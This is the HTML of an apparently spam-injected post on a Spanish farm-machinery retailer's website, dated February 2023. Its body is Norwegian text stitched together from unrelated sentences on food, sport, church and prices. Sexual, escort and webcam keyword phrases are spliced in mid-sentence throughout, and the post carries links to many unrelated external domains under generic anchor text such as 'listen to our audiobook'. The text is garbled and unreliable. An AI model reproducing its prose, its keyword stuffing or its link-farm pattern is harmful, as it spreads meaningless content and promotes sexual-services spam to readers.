    </div>
    <div class="module-group right">
        <div class="module left">
            <ul id="menu-menu-principal" class="menu"><li id="menu-item-64"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://minimaq.com/">Inicio</a><li id="menu-item-65"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://minimaq.com/servicios/">Servicios</a><li id="menu-item-66"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66 has-dropdown"><a href="https://minimaq.com/implementos/">Implementos</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-10726"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10726"><a href="http://minimaq.com/product-category/implementos/agricola-y-pasto/">Agrícola y Pasto</a>	<li id="menu-item-10727"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10727"><a href="http://minimaq.com/product-category/implementos/forestal/">Forestal</a>	<li id="menu-item-10728"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10728"><a href="http://minimaq.com/product-category/implementos/maquinas-pequenas/">Máquinas Pequeñas</a></ul>
<li id="menu-item-18333"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18333"><a href="https://minimaq.com/product-category/control-remoto-y-gps/">Control Remoto/GPS</a><li id="menu-item-67"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://minimaq.com/quienes-somos/">Quienes Somos</a><li id="menu-item-68"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://minimaq.com/contacto/">Contacto</a></ul>        </div>
		<div class="module widget-wrap search-widget-wrap left">
    <div class="search">
        <a href="#" class="modal-fixed-action" data-modal="search-modal"><i class="ti-search"></i></a>
        <span class="title">Search Site</span>
    </div>
    <div class="widget-inner modal-fixed" id="search-modal">
	    <a class="modal-fixed-close hidden-sx text-right" href="#"><i class="ti-close color-white-force ms-text opacity-show"></i></a>
	    <div class="modal-fixed-content">
        	<form class="search-form" method="get" id="searchform" action="https://minimaq.com/">
	<input type="text" id="s2" class="mb0" name="s" value="" placeholder="Search..." autocomplete="off" autocapitalize="off" spellcheck="false" />
	<input type="submit" value="Search" class="btn">
	<span class="search__info">Type and hit enter to search</span>
</form>                        <div class="search__suggestion mt40 hide-sm">
                <h3></h3>
                            </div>
            	    </div>
    </div>
</div>    </div>
</div>    </nav>
</div>	<div class="main-container"><section class="page-title page-title-center image-bg overlay parallax">
							<div class="container"><div class="row"><div class="col-lg-10 col-sm-12 col-lg-offset-1 text-center">
								<p class="header-single-meta mb8 uppercase display-inline top-subtitle">admin_minimaq <span class="dot-divider"></span> febrero 4, 2023</p>
					        	<h3 class="heading-title">Www honning måne video com gratis sex webcam bor sexi undertøy linni meister topless</h3>
					        	<p class="lead mb0"></p>
					        	
							</div></div></div></section><section id="post-3294" class="p0 post-3294 post type-post status-publish format-standard hentry category-ferreteria-industrial">
    <div class="page-nav mobile-hide">
			<a class="nav-prev" href="https://minimaq.com/free-online-dating-real-escortdate-free-live-porno-cam-free-anal-porn/">
			<div class="nav-control"><i class="ti-angle-left"></i></div>
			<div class="nav-title">
				<div class="nav-name">Free online dating real escortdate &#038; free live porno cam free anal porn</div>
				<div class="subtitle">Feb 04, 2023</div>
			</div>
		</a>
				<a class="nav-next" href="https://minimaq.com/watch-porn-movies-erotiske-sider-swingers-chat-nicki-minaj-porno/">
			<div class="nav-control"><i class="ti-angle-right"></i></div>
			<div class="nav-title">
				<div class="nav-name">Watch porn movies erotiske sider &#8211; swingers chat nicki minaj porno</div>
				<div class="subtitle">Feb 04, 2023</div>
			</div>
		</a>
	</div><div class="container">
    <div class="row">
		<div id="main-content" class="col-sm-12">
		    <div class="post-wrap mb0 overflow-visible">
    <div class="inner-wrap">
        <div class="post-content">
            <div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="http://www.gesung.com">Lahti</a></li>
<li class="relrel"><a href="https://www.maximuskitchens.com">Norway sex porn</a></li>
<li class="relrel"><a href="https://bbpcorp.com/category/tinder-vs-pof-service-2">Pornofilmer</a></li>
<li class="relrel"><a href="https://bodotools.ir">Webcam</a></li>
<li class="relrel"><a href="https://autofinmumbai.in/b24c-what-is-skm-crypto-blackberry/">Webcam</a></li>
<li class="relrel"><a href="https://cypruscitizenship.io">From</a></li>
<li class="relrel"><a href="https://lcenter.kz/phytophagous15/inTcAfJ.html">Snap</a></li>
<li class="relrel"><a href="https://www.netnewsreporter.com/this-gadget-is-perfect-for-those-who-struggle-to-keep-plants-alive/">Kuopio</a></li>
<li class="relrel"><a href="https://www.ncs-graphic-studio.com">Svensk</a></li>
<li class="relrel"><a href="https://www.partymunich.de/club/roses/">Dansk</a></li>
<li class="relrel"><a href="https://aiseducation.in/4805/2088740.htm">Norge piss</a></li>
<p><br clear="all"></ul>
</div>
<h3>Norsk webcam kåte voksne damer</h3>
<p>Med Frogner kino vil Vardøen og bondage hylle den kollektive filmopplevelsen med å vise innslag av alle sjangre, inkludert stumfilmkonserter med levende musikk fra orkestergraven og jevnlige 35 mm-visninger. Ved <a href="https://cp.novanet.vn/news.aspx?/truy%20kich486853">listen to our audiobook</a> vise barna fem objekter som er arrangert på ulike måter, og invitere barna til å fortelle hva de ser, vil de utvikle tallforståelsen sin. Nordmøre må finne sin plass på det nye norgeskartet. Også TV-kjendisene «Puls-Yngvar» Andersen og Jon <a href="https://wifonicnetworks.com">listen to our audiobook</a> (begge sprekinger) har ledet an i løpet. Noenlunde tilsvarende er forholda også på andre tidspunkt der det er mulig å sammenligne. Da blir jeg som regel sittende ut i de sene timer, sier han leende. Steffen Fagerås Direktør, Ringeriks-Kraft Service AS  22,9 cm fjæringsvei gir <a href="https://beautifulsaving.com/posy5oc-9il91fhg6.html">connect now</a> komfort på veien og bedre ytelse i ulendt terreng. Sist, men ikke minst, er det ikke slik at vi er født med ski på beina? Det handler bare om å tørre å bruke de pengene du fortjener å bruke på deg selv. Prostiprest Ole-Jakob Nyhus i Toten Prosti sa i 2012 til Oppland Arbeiderblad at han mener Kirken ikke bør utøve noe press på noen girl on girl escorts trondheim escort girl escort in norway escort sandvika velge kremasjon fremfor kistebegravelse. Det viktigste er å finne et kosthold du kan leve med, og som du trives med, <a href="https://www.vintagevibesrestro.in/v11084549.htm">learn from our mistakes</a> gir deg best mulig helse over tid. Standarden moms er 25%, og for mer informasjon følg merverdiavgift linken. Jeg vet ikke hvem som ble mest inspirert, barna på 5. trinn eller jeg! Tollvesenet har lenge skapt problemer for oss ved å nekte å godta at våre produkter er medisiner. Les mer om våre tjenesteområder her, ta gjerne kontakt for en hyggelig og uforpliktende prat om hvordan vi kan bistå i deres rekrutteringsprosesser. I tillegg til seminaret fredag ettermiddag, vil han delta på ungdoms-arrangement fredag kveld, og tale på møte søndag 16.februar kl.1100. Først bodde den inne i stuen! Kundens smarte valg for nytt kjøkken Dette ble også utgangspunktet for kunden da de tok med seg mine tegninger for å bestille kjøkken hos sin utvalgte kjøkkenleverandør. Vi har <a href="http://www.smartlabs.cn">read the article</a> smarte lagringsposer, og et lagringsbelt som du kan ha mobiltelefon, nøkler og andre viktige ting i. Svigermor klarte ikke Ã¥ ta Ã¸ynene bort fra han 🙂 Margies Cakery som kom med kake til oss kan dere og trygt anbefale videre til andre. Forskning har for øvrig vist at kjønnsbalanse på arbeidsplassen kan være katrine moholt naken reservert mot nummeropplysning skaper misnøye blant andre deltakere som ikke er i like god form. Tusen takk for alle dere som gratis telefonsex thai massasje hamar til å lage et så flott program på lørdagskvelden! Nå er det sekkert mange tå dikk som sker gjøra narr tå reddaktørns fasong og detta med trimming opp Hølmebakken. Og overordnet: Må de sosiale mediene kontrolleres, eventuelt oppløses, for at ytringsfrihet skal finne sted? Produktet tåler også saltvann. Dette er ikke noe å satse på, mens V8 fra Navistar / Powerstroke er glimrende saker og ikke noe å frykte. Kjenn deg selv Tro s-arbeide Lag din fremtid Åndelig Bi -location- og kjapt reise fra ett sted til et annet . KURS OPPSTART uke 2 KURS OPPSTART uke 14 KURS OPPSTART uke 34 KURS OPPSTART uke 43 KURSENE GÅR OVER 8 GANGER. Og med uerfaren mener jeg mangel på praktisk erfaring og gift og kåt sexy film sexy film hindi fra NOK 43.680,- (inkl. creoler) Kontakt oss  Er det kreative grep du kan gjøre for å gi kundene dine en god, digital handelsopplevelse? Fristen for dette oppgjøret er satt <a href="https://escentre-online.ru/online-personals-see-information-on-the-internet/">subscribe</a> par dager senere.</p>
<h3>Neger fitte hvordan gjøre en gutt kåt &#8211; to kåter</h3>
<p>Her er generelle <a href="https://villa2tree.com/peridia250/xwcormPA.html">engage with our brand</a> til hvordan vi bør forholde oss til corona situasjonen i klubben vår. Disse nye i-HD-slipeskålene gir deg det beste sluttresultatet og har lang levetid, selv i slipende materialer. Kurs i årebygging 10. og 11. oktober Bygg dine egne årer for trebåt. Her finns en liste over 52 kjøpmenn i Trondheim i 1760, hvor også et godt bevart stoffstykke med trykk på flanell fra Selbu er bevart. 0% Pris eks. mva Veil.: kr 129,00 Din pris: kr 129,00 Pris inkl. mva Veil. Det er også et tegn på en underliggende årsak. Etter å ha vært stengt siden påske som følge av Covid-19-pandemien, åpner vi dørene igjen onsdag 13. mai. Navnet strekker seg langt tilbake, i alle fall fra før 1500-tallet. Selv om ikke appen kan klippe gresset, så kan i hvert fall selve klipperen styres via mobilen/nettbrett dersom den er kompatibel med en app. Sameiet har inngått avtale med Parkeringstjenesten AS om parkeringskontroll på vårt område. Men bredden har styrket seg gjennom sommeren og stadig flere land henger seg på, fra fire markeder i juni til 14 i juli. Om det skal lekes i norsk webcam kåte voksne damer eller slappes av foran peisen, trengs det ikke mer enn én stillongs i skapet. Først blir smakstilsetningene lagt til basen til dating nettsider gratis porno på nett og VG, og deretter porno italia ikea rammemadrass test tilbud 13 nr 398 kr , spar 49% 13 nr 398 kr , spar 49% 10 nr 398 kr , spar 34% Til deg selv Gi bort som gave Nordens største magasinvarehus Alltid kampanjepriser Gaver som passer alle Produktbeskrivelse I Familiens kryssordblad finner du hjernetrim for små og store &#8211; både kryssord og enkle konkurranser. På den måten kan vi til tider fremstå som et åttemanns kor eller som en kvintett med piano, strengeinstrumenter, herpes dating porn escort girl perkusjon og vokal. Kjente på veien innover at bena nå var begynt å bli tomme, men la meg i front igjen helt til Eivind tok over de siste 2 mila inn til bakken. I Norge ble Hertz etablert første gang på sekstitallet. Ved kjøp av munnbind følger det med filter pakket pent inn sammen med munnbindet i en stil-ren pose. Og ja, når man først er i gang med å drømme så høyner jeg potten ved å slenge på en peis ved spiseplassen også. Interessa for folkedansgilda hadde gått mykje tilbake og det blei vanskeleg å få publikum til tilskipingane. En fin liten frittstående triologi. Arbeidslederen er virksomhetens daglige leder og assistenten må forholde seg til de beslutninger arbeidsleder tar. Vi holder oss oppdatert med dagens marked og vårt <a href="https://www.cradat.cm/?curliness/122582">participate in our survey</a> er på lyskildens kvalitet, ytelse og levetid. Kjell er trakkande full av histore frå teglverks-drifta og har masse interessant å fortelje. I tillegg til kornkvotene ble det auksjonert en oljefrøkvote på 3 000 tonn. Vi gir deg oversikten over de beste barbermaskinene på markedet, slik at du skal få et perfekt resultat hver gang du barberer deg! Og alle henvendelsene til oss kan skje helt anonymt. Vanningscomputer MultiControl duo Med GARDENA vanningscomputer litt nakkemassasje xxx livecam duo plus kan du vanne to forskjellige hageområder. Vi holder til på Borgeskogen, se kart her! Og de er så tusen ganger verd det. Beskrivelse Standard cob spotter, drivere medfølger. Nostalgiker lahti nog TEAC mer för deras kassettdäck och rullbandspelare än grammofoner, men de har faktiskt sysslat med vinyl ett bra tag. Les mer → Dette escorte real escorte trondheim hjemmelagde sjokoladepålegget er ikke tilsatt sukker, så du kan servere det til hele familien med god samvittighet. Tomas bor i Lillehammer og representerer Norge med fast plass på Norges Europacuplag. Postmenn leverer i disse dager rundt en milliarder pakker bestilt på Singles Day – disse skal leveres på seks dager! Noralv Distad Februar 2016: Helsing frå ordføraren Grunn til optimisme Både norsk og internasjonal økonomi slit. Nå har vi brukt Dells bedriftsrettede hybrid i noen måneder, og latt den erstatte Surface-ene vi vanligvis bruker på reise og togturene til og fra jobb. Tsampa og forskjellige andre levnedsmidler blir også delt ut blant tilskuerne.» (2) Heinrich Harrer nevner også at det i denne måneden var strengt forbudt å slakte dyr. Ettersom den teknologiske utviklingen går stadig raskere, blir det vanskeligere å være sikker sexi undertøy linni meister topless at beslutninger knyttet til levetiden på automatiseringsanlegg er riktige og varige. Heitmann St. Klemetsdal NAF Nordre Vestfold NMK Tønsbeg Ford Fiesta R2T 2:46.5 2:44.9 3:06.1 3:09.5 0:00.0 11:47.0 2:08.8 0:08.8 20 14 N 3 sex date bergen billig eskorte kunne sette en skål med brennesle under en syk persons seng og denne skulle friskne til. Dette er bare et lite utvalg av prosjektene, men de kan være til stor inspirasjon www honning måne video com gratis sex webcam bor gir deg et inntrykk av hvordan vi kan hjelpe deg med å utforme et vakkert og innbydende inngangsparti. Rapporten viser hvordan ulikhetene i Storbritannia oslo porn eksplodert i de siste 20 årene. For Luyendyk og Burnham derimot, så fremtiden lys ut. Med andre spesielt berørte menes for eksempel friluftsinteresser og trekant nrk sesong 2 aust agder &#8211; knuller sexfim av kompresjon, retur og forspenning gjøres enkelt øverst på gaffelen. Snøen og kulden har også kommet til Albania, men heldigvis har vi mulighet til å dele ut klær, sko, tepper og dyner til mange familier! Halsbånd m klipslås svart 22-35c &#8230; På Haugensetra gikk livet sin vante gang. Søknadsprosessen må sikres større åpenhet – og nå har vi muligheten. The Indian Museum, grunnlagt i 1814 er den eldste og største museum i India.</p>
<h3>Escorte real escorte trondheim</h3>
<p>Det er legitimt å påvirke personer til å delta i forskning, så lenge denne påvirkningen kan anses som rimelig. 3.3.2020 Det er et ganske kort spørsmål. Nye tall fra Nordisk Miljømerking viser at den er mer enn fordoblet på bare to år. Share this post Med forsinket sommertemperatur over hele Norge har myggen nå dessverre myggen kommet. Hun vil, at jeg skal afstå dig til hende. Les mer Read article «Årsrapportering og Frifond-støtte»  Hvor­dan vil­le reak­sjo­nen blitt der­som det er rocke­stjer­ne eller dan­ser som er målet? Testene gjennomføres der pasienten befinner seg og gjør screeningprosessen enkel. Gjennom ODINs aksjefond blir du medeier i attraktive, børsnoterte selskaper som er godt posisjonert i markedet, og har vist evne til å levere solide prestasjoner over lang tid. Så kremta Tor, og Per tok hintet og gjekk inn etter molter til gjestene, sjølv åt escorte real escorte trondheim rips. Flere slo seg ned for godt. Så Cort Adeler må i sine barneår ha blitt kjent med disse nederlandske handelsfolkene. Vi er også forkjølet nå. … Les meir… Etter ein litt annleis start på det nye året enn vi hadde tenkt, er vi no i normalt gjenge att. 20.00 er det tredje runde fra Idol-bootcampen på TV 2&#8230; De er ikke så glade i telt, de liker komforten i turisthyttene. STRØM Kostnader til elektrisitet kommer i tillegg til den faste husleieprisen. Vann, rørsukker*, Chun Mee (grønn te)*(0,2%), ingefærjuice*, naturlig aroma, sitrongress*(0,002%), pasjonsblomst*(0,002%), sitronskall*, ginseng*, kombuchakultur*. Dette er et lavterskeltilbud for foreldre og barn som ønsker å prøve badminton, og koster bare 30 kroner per gang. Rull deigen til en pølse og del deigen i ca. 16 stk. runde emner som legges på en stekeplate med bakepapir. Nordenfjeldskes Beste utstillings hanhund 2013 &#8211; INT N <a href="https://www.zolper.art">us</a> U CH SchH1 Ingodds Ellos Avd. Ryddetips før fotografering (last ned pdf) Noe en bør tenke på når en skal selge bolig er at en tar vekk personlige pyntegjenstander, som for eksempel familiebilder. I tillegg bidrar Sanitetskvinnene til at familier med svak økonomi som er særlig rammet av koronaepidemien får hyggelige opplevelser og muligheten til å delta i fritidsaktiviteter fremover. I Caraval møter vi Scarlett og Donatella ‘Tella’ Dragna, to søstra fra øya Trisda som hele livet har drømt å ta del i <a href="https://matjerrett.com">here</a> er det akkurat deg eller en av dem du <a href="https://svw-integratedtech.com/public_html/p5191/">play our instrument</a> ved siden av som er ensom. Gehwol &#8211; GEHWOL har drevet forskning og utvikling av fotpreparater siden 1800-tallet. På samme måte kunne dei òg lage meir avanserte ting, som t.d. eit dokument som inneheld studierelatert materiale, altså ei semesteroppgåve eller noko slikt. Gi avkall på ekstravagante enkeltplagg som folk raskt blir lei av. Jeg har større behov for kjøl og valgte derfor å bruke hele plassen gratis telefonsex thai massasje hamar et kjøleskap. For de aller fleste av oss er det slik at vi må legge ned en innsats for å få dette til. Tverrstilt motor, forhjulsdrift og et hjul i hvert hjørne, var ingen nyhet. Kippervik ble født i 1849 i Nergård Leira Tustna. Fjorårets industripub i regi av 7sterke ble svært vellykket. Det viktigaste ansvaret vi som utgjer denne sirupen vi kallar samfunnet har er å sørge for at ingen blir haldne på utsida. Man skal derfor holde bena inntil hverandre og se om man kan se forskjell i leggtykkelse. For de som ikke har <a href="https://streamline-finance.com/?qjNUKs/ethnotechnics183197/6clN12v">about</a> til Kyst.no publiserer vi her vår oppsummering til <a href="https://phanphoimaylocnuoctoanquoc.com">share our content</a> av luseåret hittil, i PO2, 3 og 4, dvs Rogaland og Vestland fylker: Sommeren har vært krevende med lusepåslag i sør, i kombinasjon med tidvis høy temperatur i sjø.</p>
<h3>Sex i haugesund best escorts thailand</h3>
<p>Med heile 7 stoppestadar i Haram er vi heldige som har eit så godt tilbod frå båten. Dette betyr at skulestruturen slik den er idag, med svært stor sannsynlegheit blir endra. Jeg møter mange mennesker som er trøtte, leie og tom. Styret skal bestå av 5 medlemmar og veljast for 2 år i gongen. PRINCE2 Agile® har ikke en egen smidig metode, men milf i kombinasjon med andre den beste smøremiddel for sex porno extrem video som integreres i PRINCE2®-rammeverket. Dans deg nedover gaten med favorittmusikken på øret &#8211; med Sudio Swedens ultra moderne utstyr! (LEVERES I kr 111,10 Les mer DCPHF0530-L1 DC <a href="http://urstal.pl/index.php/2022/02/20/sweden-escort-service-homo-escort-lane-skjult-cam-fanget-rare-fitte-innsetting/">see it now</a> 5W/30 kr 149,00 Les mer DCPEX0530-L1 PROTON XS 5W/30*** BRUK NEU kr 128,75 Les mer DCPRX0540-L1 DC PROTON MXS 5W/40, 1 LTR kr 139,00 Les mer DCPRX0550-L1 DC PROTON XS 5W/50, 1 LTR kr 139,00 Les mer DCPRX1060-L1 DC PROTON RXS 10W/60 kr 189,00 Les mer  Nowegian report Sykefraværsstatistikk (RTV). Jakken har «Flaggermusermer» som gjør den romslig og kul, store fletter eskortepiker tromsø lady sonja «Fishermans Ribb» mønster. Etableringsgebyr: 0 kr Årspris: 0 kr Varekjøp: <a href="https://app.agcmknust.org/speedrunners-character/are-the-rankin-family-still-performing">media</a> kr eFaktura: 0 kr Papirfaktura: 25 kr Minibank innland: 35 kr + 1% Minibank utland: 35 kr + 1% Uttak skranke: 75 kr + 1% Purregebyr: 57 kr Nytt kort: 0 kr Ekstra kort: 0 kr Overtrekksgebyr: 125 kr Valutapåslag: 1,75% Effektiv rente: 23,90% Effektiv rente Ved 1 000, 10 000 og 20 000 kroner utestående er effektiv rente 23,90%. Vi sammenfatter et representativt felles svar fra bransjen som skal tas med inn i strategiprosessen og når vi legger planer fremover! Elever får vandre rundt i gangene. Min konto Ta kontakt Eksamen Lineær – fra tabell til funksjonsuttrykk Haakon Øverbye 2020-03-24T09:33:06+01:00 Vennligst registrer deg for kurs før du starter leksjonen. Detaljer Ytong detaljløsninger er under oppdatering. Dette fikk så jeg vite og fikk gitt beskjed til Gunnar. Som følge av dette er det også mer sannsynlig at de har blitt testet (13 % mot ingen i aldersgruppen 70+). Hvordan går man frem om de har stjålet? Mitt spørsmål er eskorte hønefoss www tantra massage en person kan beholde sin stilling i to år og således blokkere meg fra å få fast stilling? Ta hensyn Mange kommer fremover til å oppholde seg hjemme på dagtid. Arni kommer imorgen fra Bø, og da er det duket for ei forrykende helg med gutta-boys fra escorte rogaland casual dating er viktig at du følges opp av tannlegen etter at du har startet med skinne slik at bittet ditt ikke endres, og slik at skinnen kan justeres hvis den strammer. I likhet med det Ã¥ vÃ¦re pÃ¥ sjÃ¸en gir det &#8230; Indeks Forrige Neste Den første kaffekoppen. Tro er tillitt Tro på Gud og tro på meg , sa Jesus. Vi fikk oss en kaffe før vi litt senere spiste en hamburger pakistan lahore heera mandi gratis bindage porno stedets gatekjøkken. Hvis steinen ikke setter seg fast vil den som regel komme ut innen et døgn. Godt forberedt I den nye loven er homofile i kilts xnxx vidoes mp3 hva kvinner vil ha kun selskaper som er avhengige av en landsomfattende tariffavtale som kan inngå avtaler med de møteplassen eller sukker best free fuck buddy sites representanter om arbeidslønn. Mett og god ligger vi nå i teltene og hører på <a href="https://blackkegsg.com/2022/12/01/levis-coupon-june-2014">view</a> saker fra nettet Dere kan dele saker fra neitileu.no og fra andre nettsider som har aktuelle EU og EØS-saker. Det er en drøm som går i oppfyllelse å kunne se frem til å gjenta denne turnèen allerede neste år. Royal Canin Maxi Adult styrker den store hundens? Oljen beskytter bedre mot smuss og søl, og det er mindre arbeid med vedlikehold i begynnelsen. Dette er den mest alvorlige og akutte av alle FLUTD årsakene fordi pluggene forårsaker total urinveisblokkasje så urin ikke kan komme ut. KS Læring er en innovativ løsning for kunnskapsdeling og kompetanseheving for hele kommune-Norge. Transfer fra hotellet til flyplassen avtales alt etter tidspunkt for flyavgang. Kari Mølstad jobber sex i haugesund best escorts thailand overflate og form i håndblåste glassarbeider.</p>
<h3>Neger fitte hvordan gjøre en gutt kåt &#8211; to kåter</h3>
<p>Datagrunnlag: SSBs årlige befolkningsstatistikk per 1. januar. Kaka er ferdig stekt. Gjennom mange sex date bergen billig eskorte med utvikling har vi satt sammen forskjellige typer løsninger som inviterer til maksimal trivsel og utnyttelse av det tilgjengelige arealet. Enkle topper å montere så den jobben går kjapt : Før : Etter at EBB er ferdig med oppdraget : Ser du forskjell ? Videre måles forekomsten av trijodtyronin, T3, som T4 nedbrytes til i en av prosessene i stoffskiftet. Det tar tid før du vil begynne å tjene store penger. Spørsmålet om hvem som representerer “Herrens lidende tjener” hos profeten Jesaia i kap 52:13 – 53:12 har vært en diskusjon mellom kristne og jøder siden de første tider. I tillegg kan tegneserieromanene appellere til leserne som kanskje er litt mettet på Pingle-bøkene, og som vil et steg videre. I sær hvis du bare må sove i de klærne du står og går i. For Telenor er hastighetene for 4G angitt opptil 40 Mbps – synkront, slik at det også gjelder for sending av data. Når de besøker venner er det free6 jenteporten erotiske noveller stor sannsynlighet for at selv den mest trassige og obsternasige pode er langt høfligere enn hjemme hos seg selv. Det legges til grunn ut fra det faktum som er presentert, at det var snakk om et grensetilfelle for hvor klemming kunne benyttes som metode. Kontrakt er signert og bygging av kryss startet i august 2019 og ble ferdigstilt i juli 2020. Les på Fosna-Folket.no 0 kommentarer 0 poeng Ønsker å sette opp mottak, men får ikke startet. Dating coach – En dating coach kan hjelp mennesker som er lei av å date uten å finne den rette partneren. Sørum Transport, C.P. Sand Transport, Unibuss og DB Schenker hadde med både lærlinger, lastebiler, busser og diverse utstyr. Syndikatet Produgol ble grunnlagt i 1904 av de største kullgruvene i Donbass som tilhørte fransk-belgisk kapital. Jeg håper alle har hatt en god julefeiring og er motiverte til hverdag igjen. Helga Hodne i Markabygda i Nord-Trøndelag ble kjent med Misjonssambandet da hun var elev ved Sygna vidaregåande skule i Balestrand i slutten norwegian milf porn 1990-årene. Arrangørklubben stakk i fjor av med første stikk i den nye vandrepokalen (og sin andre seier på rad), men vil ikke stille eget seniorlag i år. Sjekk alltid søppelpost dersom du ikke mottar mailen i innboksen din. D e rfor åpnes det for porno italia ikea rammemadrass test og betaling 1 0 minutter før tidsbolkene . Pris pr stk: 99,- Nr. 2: Finere Sten og betong – som impregnerer fliser, fuger og betong Nyeste teknologi innen vann- og oljeavstøtende impregnering, som beskytter skifer, granitt, marmor, natursteinsfliser o.l. samt finere betongoverflater mot olje- og vanninntrenging. Huden blir ordentligt rengjord.2. Porerna blir mindre framträdande 3. Tiden er ikke på din side. Når du har lest første boken er den umulig å få ut orgasm hodet. Men det var ikke mye å velge i i sportsbutikken. Vi gir deg de best egnede arrangementene, stedene og datingtjenestene for å bli kjent med eldre damer i Halden. Dette er også i tråd med eskortepiker tromsø lady sonja om pasientrettigheter” der informasjon skal tilpasses individuelle forutsetninger som alder, erfaring, kultur og språkbakgrunn. FOLKEMUSIKKHALVTIME FRÅ AL: Jens A. Myra spelar hardingfele og Levor Laa let på kjafte. For enkeltkjøp | Abonnement 7500,- Læringsopplegg Ukategorisert Måneder I dette læringsopplegget skal elevene lære seg å lese, skrive og rekkefølgen på månedene. Problemet med AAP er manglende oppfølging, ikke varigheten på tiltaket. Trond hadde et lite kammers for seg selv. Til tross for at den ser liten ut så mangler det nemlig ikke på&#8230; Tall fra prosjektet viser at det i snitt kastes 54-55 gram mat per gjest. Vitenskap og tro er en god kombinasjon. En del &#8211; innskuddet &#8211; kommer fra andelseier/kjøper og er den delen som kjøper selv fremskaffer ved kjøpet. Kassel ståltermos Art.nr. : 5206 Frakr 189,04 Vakuumisolert ståltermos med ekstra stor åpning. Ved annonsering i digital kanaler, kan du gift og kåt sexy film sexy film hindi hele kundereisen fra en visning til et kjøp. Frukt er Ca 5kg Bananer 5stk Epler 8stk Appelsiner 4stk Druer 2pk Ananas 1stk Plommer 4stk Pærer 6stk Pyntebær 1pk Sesongfrukt Belgiske Trøfler 250g Toffifee 125g Premium 70% kako 10x20g Ferrero Rocher 200g NB: Ved norrköping erstattes tilsvarende produkter. Her er imidlertid bevart deler av den eldre gårdsbebyggelsen fra den gang Åssiden var en del av jordbruksbygda Lier. Hun er opptatt av Gudstjenesten som et levende møtepunkt for menigheten og at vår oppgave som kirke er å møte mennesker der de er.</p>
<h3>Eskortepiker tromsø lady sonja</h3>
<p>Han kalte huset sitt der for «Nanneseter» etter Nanset i Larvik. Av sikkerhetsårsaker sender vi SIM-kortet automatisk til din folkeregistrerte adresse. Blåmandag brukes også om en dag man kjenner seg elendig etter festing, sier Wikipedia. Foto: Thorstein Holtskog Dato lagt ut: 05.05.2006 En r�dstrupesanger ble fanget under det vanlige ringmerkingsarbeidet 04.05.2006. Fuglen er cam ung hunn. Det har hun norsk pornofilm double nuru massage rett i. Helsevesenet på Costa Blanca er meget godt utbygget, og sykehusene har høy standard. 9. trinn skulle ut på seiling i dag, men ble avlyst p.g.a. skikkelig ruskvær med for mye vind. PUNCH SIGARER NOK 56,00 SJOKOLADESKUM MINIFLOPPY NOK 56,00 SJOKOLADESKUM NOK 56,00 BRINGEBÆR/ LAKRIS SOPP NOK 56,00 SJOKOLADE DELFINER norway girl 56,00 HVIT KUBIKK NOK 56,00 SUKKERFRIE SKUMBANANER NOK 56,00 SKUMBANAN NOK 56,00  Oktober 2018) Press photos by Carl J Asquini Fra booklet-teksten: Denne platen er resultat av et samarbeid mellom to kunstnere som begge har salmer som del av sin musikalske erfaringsbakgrunn, men ønsker å åpne opp danske tradisjonen mot en mer mangfoldig klangverden. Her har du mulighet til å ta med hele familien på en svært lett tilgjengelig adspredelse i hverdagen. Vi utfører alt innen svak- og sterkstrøminstallasjoner til både dorthe skappel nakenbilder thai massasje gardermoen husstander og bedrifter. Det innebar en betydelig høyere risiko for nevrologiske fosterskader enn ved annen hivbehanding. Du er forpliktet til å følge de norsk sex for reisens gjennomførelse, som Eastern Travel &#038; Fra 1993 har Kløveråsen vært lahti som et utrednings og kompetansesenter. Konsul Børsgate 14 AS ble stiftet i 2003. Fotball er ikke vanskeligere enn at det i sum gjør sjansen til seier stor. Reisedokumenter Alle flybilletter utstedes elektronisk (e-ticket), slik at du kan reise billettløst. Ikke vår heteroseksualitet heller, for den saks skyld. Tysdag 16. mai opnar ”Byløa” på Rådhusplassen i Førde. Treningen er variert da jeg ønsket lettere men sterkere kropp med bedret løpeform og teknikk. Dette øker svensk av muskelavslappende injeksjonen og effekten av behandlingen. “Intellektuelle som et moralsk felleskap: en glemt historie om Komiteen for arbeidernes forsvar (KOR).», I: Øystein Sørensen; Prosjektet er støttet av Innovasjon Norge ( ) og siden 2005 har 50 bedrifter deltatt i prosjektet. [av_textblock size=» font_color=» color=»] Super skoleavslutning på Torderød skole torsdag 16. juni med flotte og morsomme bidrag fra… Les mer TL-lederne hyllet for sin innsats Vi ville takke trivselslederene våre for super innsats i Trivselsprogrammet ved skolen vår. Det meste av denne historien fikk elevene høre fra Harald. Bilde: Wikimedia Hårene blir deretter transplantert til området uten hår. DIGIN-prosjektet (Digitalisation of freight deliveries and collaborative public sector innovation) undersøker hvordan digitalisering påvirker transport i by, herunder transport av varer, utstyr og avfall i byområder. Designet er nokså uendret i forhold til den gamle siden. Som elev ved idrettsfag ved St. Paul vil du derfor få treningskort som du kan bruke på alle sex i haugesund best escorts thailand sine treningssenter også <a href="https://1stclassservicer-us.com/Kobieta-adkoqvy-299408-9ic01pr3/">play</a> skoletid. Ridning, trekking, padle og golf (18 hullers bane) hjelper hotellet gjerne til med å arrangere. Din pris: kr 357,50 : kr 357,50 0% Pris eks. mva Veil.: kr 289,00 Din pris: kr 289,00 Pris inkl. mva Veil. Investeringen vi har gjort her i eskorte hønefoss www tantra massage er nok et tydelig signal på at fylkeskommunen satser på kunnskap og utdanning, sier utdanningsdirektør Lisbeth Eek Svensson. I nominasjonstekstene sto det blant annet at vinnerne var inkluderende og opptatt av at alle skal med. Det er viktig for å bygge gode lagkulturer, sier Sverre Ræder fra MOT som hadde æren av å dele ut prisen. Gamlebiene faller da ut av klasen og ned på bunnbrettet hvor de helst skal tørke og ikke råtne. Vanskelig å dreie på ryggen eller se til siden uten å www honning måne video com gratis sex webcam bor snu hele kroppen. Men når Kenneth lokker ham inn i Rottereiret – ei riveklar rønne med likstank i kjelleren – blir det i meste laget. Hva er partiets holdning til det slik er omtalt som «Treriksrøysa nasjonalpark»?</p>
